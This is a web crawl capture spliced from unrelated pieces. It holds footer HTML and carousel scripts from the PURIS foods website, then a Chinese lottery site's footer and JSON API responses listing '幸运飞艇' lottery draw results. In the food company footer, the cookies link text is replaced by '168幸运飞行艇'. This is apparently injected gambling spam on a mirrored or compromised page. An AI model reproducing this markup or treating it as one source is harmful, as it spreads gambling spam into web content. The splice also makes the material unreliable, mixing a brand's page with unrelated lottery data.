        <a href="https://www.linkedin.com/company/purisfoods/" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" width="16" height="16"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" fill="currentColor"></path></svg><span class="show-for-sr">LinkedIn</span></a>
        <a href="https://twitter.com/PURISfoods" target="_blank" rel="noopener"><svg width="17" height="15" viewbox="0 0 17 15" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M0.0414477 0L6.60496 8.27339L0 15H1.48651L7.26914 9.11075L11.9413 15H17L10.0672 6.26125L16.215 0H14.7285L9.40302 5.42389L5.1001 0H0.0414477ZM2.22747 1.03225H4.55143L14.8136 13.9676H12.4897L2.22747 1.03225Z" fill="currentColor" /></svg><span class="show-for-sr">X aka Twitter</span></a>
        <a href="https://www.instagram.com/purisfoods/" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" width="20" height="20"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="currentColor"></path></svg><span class="show-for-sr">Instagram</span></a>
        <a href="https://www.amazon.com/stores/PURIS/Homepage/page/7FA92098-FB22-4887-A21C-0DD42C2928A5" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="20" height="20" viewbox="0 0 256 256" xml:space="preserve"><defs> </defs><g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"> <path d="M 0.164 64.582 c 0.273 -0.436 0.709 -0.464 1.309 -0.082 c 13.636 7.909 28.473 11.864 44.509 11.864 c 10.691 0 21.245 -1.991 31.664 -5.973 c 0.273 -0.109 0.668 -0.273 1.186 -0.491 c 0.518 -0.218 0.886 -0.382 1.105 -0.491 c 0.818 -0.327 1.459 -0.164 1.923 0.491 c 0.464 0.655 0.314 1.255 -0.45 1.8 c -0.982 0.709 -2.236 1.527 -3.764 2.455 c -4.691 2.782 -9.927 4.936 -15.709 6.464 C 56.155 82.145 50.509 82.909 45 82.909 c -8.509 0 -16.555 -1.486 -24.136 -4.459 c -7.582 -2.973 -14.373 -7.159 -20.373 -12.559 C 0.164 65.618 0 65.345 0 65.073 C 0 64.909 0.054 64.745 0.164 64.582 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(246,166,31); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /> <path d="M 73.227 65.973 c 0.109 -0.218 0.273 -0.436 0.491 -0.655 c 1.364 -0.927 2.673 -1.555 3.927 -1.882 c 2.073 -0.545 4.091 -0.845 6.055 -0.9 c 0.545 -0.055 1.064 -0.027 1.555 0.082 c 2.455 0.218 3.927 0.627 4.418 1.227 C 89.891 64.173 90 64.664 90 65.318 v 0.573 c 0 1.909 -0.518 4.159 -1.555 6.75 c -1.036 2.591 -2.482 4.677 -4.336 6.259 c -0.273 0.218 -0.518 0.327 -0.736 0.327 c -0.109 0 -0.218 -0.027 -0.327 -0.082 c -0.327 -0.164 -0.409 -0.464 -0.245 -0.9 c 2.018 -4.745 3.027 -8.045 3.027 -9.9 c 0 -0.6 -0.109 -1.036 -0.327 -1.309 c -0.545 -0.655 -2.073 -0.982 -4.582 -0.982 c -0.927 0 -2.018 0.055 -3.273 0.164 c -1.364 0.164 -2.618 0.327 -3.764 0.491 c -0.327 0 -0.545 -0.055 -0.655 -0.164 c -0.109 -0.109 -0.136 -0.218 -0.082 -0.327 C 73.145 66.164 73.173 66.082 73.227 65.973 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(246,166,31); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /> <path d="M 24.791 47.264 c 0 -3.764 0.927 -6.982 2.782 -9.655 c 1.854 -2.673 4.391 -4.691 7.609 -6.055 c 2.945 -1.255 6.573 -2.155 10.882 -2.7 c 1.473 -0.164 3.873 -0.382 7.2 -0.655 v -1.391 c 0 -3.491 -0.382 -5.836 -1.145 -7.036 c -1.145 -1.636 -2.945 -2.455 -5.4 -2.455 h -0.655 c -1.8 0.164 -3.355 0.736 -4.664 1.718 c -1.309 0.982 -2.155 2.345 -2.536 4.091 c -0.218 1.091 -0.764 1.718 -1.636 1.882 l -9.409 -1.145 c -0.927 -0.218 -1.391 -0.709 -1.391 -1.473 c 0 -0.164 0.027 -0.355 0.082 -0.573 c 0.927 -4.855 3.204 -8.455 6.832 -10.8 c 3.627 -2.345 7.868 -3.655 12.723 -3.927 h 2.045 c 6.218 0 11.073 1.609 14.564 4.827 c 0.548 0.548 1.054 1.136 1.514 1.759 c 0.464 0.627 0.832 1.186 1.105 1.677 c 0.273 0.491 0.518 1.2 0.736 2.127 c 0.218 0.927 0.382 1.568 0.491 1.923 c 0.109 0.355 0.191 1.118 0.245 2.291 c 0.054 1.173 0.082 1.868 0.082 2.086 v 19.8 c 0 1.418 0.205 2.714 0.614 3.886 s 0.805 2.018 1.186 2.536 c 0.382 0.518 1.009 1.35 1.882 2.495 c 0.327 0.491 0.491 0.927 0.491 1.309 c 0 0.436 -0.218 0.818 -0.655 1.145 c -4.527 3.927 -6.982 6.055 -7.364 6.382 c -0.655 0.491 -1.445 0.545 -2.373 0.164 c -0.764 -0.655 -1.432 -1.282 -2.005 -1.882 c -0.573 -0.6 -0.982 -1.036 -1.227 -1.309 s -0.641 -0.805 -1.186 -1.595 c -0.545 -0.791 -0.927 -1.323 -1.145 -1.595 c -3.055 3.327 -6.055 5.4 -9 6.218 c -1.855 0.545 -4.145 0.818 -6.873 0.818 c -4.2 0 -7.65 -1.295 -10.35 -3.886 C 26.141 55.677 24.791 52.009 24.791 47.264 z M 38.864 45.627 c 0 2.127 0.532 3.832 1.595 5.114 s 2.495 1.923 4.295 1.923 c 0.164 0 0.395 -0.027 0.695 -0.082 c 0.3 -0.055 0.504 -0.082 0.614 -0.082 c 2.291 -0.6 4.064 -2.073 5.318 -4.418 c 0.6 -1.036 1.05 -2.168 1.35 -3.395 c 0.3 -1.227 0.464 -2.223 0.491 -2.986 c 0.027 -0.764 0.041 -2.018 0.041 -3.764 v -2.045 c -3.164 0 -5.564 0.218 -7.2 0.655 C 41.264 37.909 38.864 40.936 38.864 45.627 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /></g> </svg><span class="show-for-sr">Amazon</span></a>


      </div>
    </div>
  </div>
  <div class="site-footer__legal">
    <div class="container">
      <ul>
        <li class="copyright-text">© Puris. 2025</li>
        <li><a href="indexc6eb-9.html?hsLang=en">Terms</a></li>
        <li><a href="indexc6eb-10.html?hsLang=en">Privacy</a></li>
        <li><a href="privacy-policy.html?hsLang=en#cookies">168幸运飞行艇</a></li>
      </ul>
    </div>
  </div>
</footer></div>
      
    </div>
    
    
    
<!-- HubSpot performance collection script -->
<script defer src="js/embed.js"></script>
<script src="js/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="js/project.js"></script>
<script src="js/template_gsap.3.12.2.min.js"></script>
<script src="js/template_textplugin.3.12.2.min.js"></script>
<script src="js/module_home-hero.min.js"></script>
<script src="js/template_scrolltrigger.3.12.2.min.js"></script>
<script src="js/module_media-and-text.min.js"></script>
<script src="js/template_flickity.2.3.0.pkgd.min.js"></script>
<script src="js/template_flickity-fade-1.0.0.min.js"></script>

<script>
  gsap.registerPlugin(ScrollTrigger);

  const contentCarousel = document.querySelectorAll('.content-carousel');

  contentCarousel.forEach(section => {
    const list = section.querySelector('.content-carousel__list');
    const accent = section.querySelector('.content-carousel__accent');

    if (list.childElementCount > 1) {
      const prevBtns = section.querySelectorAll('.content-carousel__prev');
      const nextBtns = section.querySelectorAll('.content-carousel__next');

      const flkty = new Flickity(list, {
        contain: true,
        fade: true,
        autoPlay: 5000,
        pauseAutoPlayOnHover: false,
        prevNextButtons: false,
        pageDots: false,
        adaptiveHeight: false
      });

      const updateFocusableElements = () => {
        const selectedIndex = flkty.selectedIndex;
        const cells = flkty.getCellElements();
        cells.forEach((cell, index) => {
          const isHidden = index !== selectedIndex;
          const focusableElements = cell.querySelectorAll('button, [href], input, select, textarea, [tabindex]');
          focusableElements.forEach(el => {
            if (isHidden) {
              el.setAttribute('tabindex', '-1');
              el.setAttribute('aria-hidden', 'true');
            } else {
              el.removeAttribute('tabindex');
              el.removeAttribute('aria-hidden');
            }
          });
        });
      };

      flkty.on('select', updateFocusableElements);
      updateFocusableElements(); // Initialize on load

      prevBtns.forEach(btn => {
        btn.addEventListener('click', () => {
          flkty.previous(true);
        });
      });

      nextBtns.forEach(btn => {
        btn.addEventListener('click', () => {
          flkty.next(true);
        });
      });

      // https://codepen.io/desandro/pen/ZXEGVq
      Flickity.prototype._createResizeClass = function() {
        this.element.classList.add('flickity-resize');
      };
      Flickity.createMethods.push('_createResizeClass');
      const resize = Flickity.prototype.resize;
      Flickity.prototype.resize = function() {
        this.element.classList.remove('flickity-resize');
        resize.call(this);
        this.element.classList.add('flickity-resize');
      };
    }

    if (accent) {
      gsap.timeline({
        scrollTrigger: {
          trigger: section,
          start: 'top center'
        }
      }).from(accent, {
        rotation: "270deg_ccw",
        opacity: 0,
        duration: 3,
        delay: 0.75,
        ease: "power4.out"
      });
    }
  });

</script>


<script>
  // Get references to the video and play icon elements
  const video = document.getElementById('video');
  const playIcon = document.getElementById('play-icon');

  // Add a click event listener to the play icon
  playIcon.addEventListener('click', function () {
    // Play the video
    video.play();

    // Hide the video controls
    video.controls = false;

    // Hide the play icon
    playIcon.style.display = 'none';
  });

  // Add a click event listener to the video itself
  video.addEventListener('click', function () {
    if (video.paused) {
      // Pause the video
      video.play();
      playIcon.style.display = 'none'; // Hide play icon
    } else {
      // Play the video
      video.pause();
      playIcon.style.display = 'block'; // Show play icon
    }
  });
</script>

<script src="#"></script>
<script src="js/template_flickity-responsive.min.js"></script>

<script>

  var flktyCarouselwidget_1695991047712 = new Flickity('.logo-feature-slide-wrap', {
    prevNextButtons: false,
    pageDots: false,
    fade: true,
    autoPlay: true,
    groupCells: getGroupCells(), // Initialize with appropriate groupCells value
    on: {
      ready: function() {
        let cards = document.querySelectorAll('.logo-feature-slide-wrap');
        cards.forEach(card => {
          card.setAttribute('aria-hidden', 'false');
        });
      },
      change: function() {
        let cards = document.querySelectorAll('.logo-feature-slide-wrap');
        cards.forEach(card => {
          card.setAttribute('aria-hidden', 'false');
        });
      }
    }
  });

  // Function to determine the appropriate groupCells value based on screen width
  function getGroupCells() {
    if (window.innerWidth < 768) { // Adjust the breakpoint as needed
      return 2; // Show only 1 item on mobile
    } else {
      return 4; // Show 2 items on larger screens
    }
  }

  // Declare the flktyCarousel variable outside of the event listener
  var flktyCarouselwidget_1695991047712;


  window.addEventListener('resize', function() {
    if (window.innerWidth < 768) {
      // Destroy the existing Flickity instance
      if (flktyCarouselwidget_1695991047712) {
        flktyCarouselwidget_1695991047712.destroy();
      }
    }

    // Reinitialize Flickity with the updated groupCells value
    flktyCarouselwidget_1695991047712 = new Flickity('.logo-feature-slide-wrap', {
      prevNextButtons: false,
      pageDots: false,
      fade: true,
      autoPlay: true,
      groupCells: getGroupCells(), // Initialize with appropriate groupCells value
      on: {
        ready: function() {
          let cards = document.querySelectorAll('.logo-feature-slide-wrap');
          cards.forEach(card => {
            card.setAttribute('aria-hidden', 'false');
          });
        },
        change: function() {
          let cards = document.querySelectorAll('.logo-feature-slide-wrap');
          cards.forEach(card => {
            card.setAttribute('aria-hidden', 'false');
          });
        }
      }
    });

  });

</script>

<script src="js/module_bof-cta_v2.min.js"></script>





<script defer src="js/index.js"></script>

<script src="http://instant.page/5.1.1" type="module" integrity="sha384-MWfCL6g1OTGsbSwfuMHc8+8J2u71/LA8dzlIN3ycajckxuZZmF+DNjdm7O6H3PSq"></script>


  
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://3181rv.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 3181rv.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-18 03:36:13","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,08,03,09,10,06,02,05,01,04","drawCount":174,"preDrawDate":"2026-01-17","preDrawTime":"2026-01-18 03:34:00","drawTime":"2026-01-18 03:39:00","preDrawIssue":20260117174,"drawIssue":20260117175,"firstNum":7,"secondNum":8,"thirdNum":3,"fourthNum":9,"fifthNum":10,"sixthNum":6,"seventhNum":2,"eighthNum":5,"ninthNum":1,"tenthNum":4,"sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4426
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-18 03:34:00","preDrawIssue":20260117174,"preDrawCode":"07,08,03,09,10,06,02,05,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:29:00","preDrawIssue":20260117173,"preDrawCode":"06,08,05,03,01,09,02,04,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:24:00","preDrawIssue":20260117172,"preDrawCode":"01,02,08,07,03,10,09,06,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:19:00","preDrawIssue":20260117171,"preDrawCode":"10,02,09,01,07,06,04,03,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:14:00","preDrawIssue":20260117170,"preDrawCode":"01,04,05,09,07,10,03,02,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:09:00","preDrawIssue":20260117169,"preDrawCode":"01,08,03,07,09,05,04,10,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:04:00","preDrawIssue":20260117168,"preDrawCode":"09,04,03,06,10,08,01,07,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:59:00","preDrawIssue":20260117167,"preDrawCode":"09,08,07,10,03,01,04,02,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:54:00","preDrawIssue":20260117166,"preDrawCode":"10,03,06,09,02,01,05,04,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:49:00","preDrawIssue":20260117165,"preDrawCode":"01,07,04,06,09,03,08,02,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:44:00","preDrawIssue":20260117164,"preDrawCode":"07,09,05,04,06,08,02,03,10,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:39:00","preDrawIssue":20260117163,"preDrawCode":"05,07,09,08,01,04,02,03,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:34:00","preDrawIssue":20260117162,"preDrawCode":"10,08,02,03,09,06,01,07,05,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:29:00","preDrawIssue":20260117161,"preDrawCode":"02,05,04,03,08,06,01,10,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:24:00","preDrawIssue":20260117160,"preDrawCode":"07,01,05,04,09,03,08,10,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:19:00","preDrawIssue":20260117159,"preDrawCode":"09,08,05,02,07,04,03,06,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:14:00","preDrawIssue":20260117158,"preDrawCode":"06,08,07,09,02,05,01,04,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:09:00","preDrawIssue":20260117157,"preDrawCode":"06,07,05,03,01,09,02,08,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:04:00","preDrawIssue":20260117156,"preDrawCode":"02,06,08,04,10,03,07,09,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:59:00","preDrawIssue":20260117155,"preDrawCode":"09,08,01,07,04,10,02,06,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:54:00","preDrawIssue":20260117154,"preDrawCode":"05,01,10,06,02,08,03,04,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:49:00","preDrawIssue":20260117153,"preDrawCode":"03,08,04,07,01,02,05,10,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:44:00","preDrawIssue":20260117152,"preDrawCode":"04,07,01,02,03,06,09,05,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:39:00","preDrawIssue":20260117151,"preDrawCode":"02,07,05,09,01,08,06,03,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:34:00","preDrawIssue":20260117150,"preDrawCode":"05,06,01,08,03,10,07,02,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:29:00","preDrawIssue":20260117149,"preDrawCode":"01,05,03,08,09,06,07,02,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:24:00","preDrawIssue":20260117148,"preDrawCode":"06,05,01,02,10,09,03,08,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:19:00","preDrawIssue":20260117147,"preDrawCode":"08,04,06,02,01,09,07,03,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:14:00","preDrawIssue":20260117146,"preDrawCode":"03,05,08,10,07,02,01,09,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:09:00","preDrawIssue":20260117145,"preDrawCode":"09,04,02,08,07,03,01,10,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:04:00","preDrawIssue":20260117144,"preDrawCode":"08,07,06,09,04,10,02,01,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:59:00","preDrawIssue":20260117143,"preDrawCode":"02,03,09,01,08,07,10,05,04,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:54:00","preDrawIssue":20260117142,"preDrawCode":"10,08,03,01,09,04,02,07,06,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:49:00","preDrawIssue":20260117141,"preDrawCode":"08,05,04,03,10,07,01,06,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:44:00","preDrawIssue":20260117140,"preDrawCode":"06,01,07,08,04,05,10,03,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:39:00","preDrawIssue":20260117139,"preDrawCode":"03,06,04,09,08,10,01,07,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:34:00","preDrawIssue":20260117138,"preDrawCode":"08,06,05,03,02,07,09,04,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:29:00","preDrawIssue":20260117137,"preDrawCode":"07,02,06,05,08,04,01,09,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:24:00","preDrawIssue":20260117136,"preDrawCode":"08,07,05,02,09,10,04,01,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:19:00","preDrawIssue":20260117135,"preDrawCode":"06,09,04,05,08,01,03,07,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:14:00","preDrawIssue":20260117134,"preDrawCode":"01,09,06,10,03,02,04,08,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:09:00","preDrawIssue":20260117133,"preDrawCode":"07,10,02,09,08,06,01,03,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:04:00","preDrawIssue":20260117132,"preDrawCode":"02,05,07,04,09,06,10,08,01,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:59:00","preDrawIssue":20260117131,"preDrawCode":"04,07,05,10,06,08,03,01,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 23:54:00","preDrawIssue":20260117130,"preDrawCode":"08,10,04,07,02,03,09,05,06,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 23:49:00","preDrawIssue":20260117129,"preDrawCode":"03,04,10,08,05,01,09,02,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:44:00","preDrawIssue":20260117128,"preDrawCode":"10,06,02,08,03,07,05,04,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 23:39:00","preDrawIssue":20260117127,"preDrawCode":"07,05,08,01,06,04,03,09,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 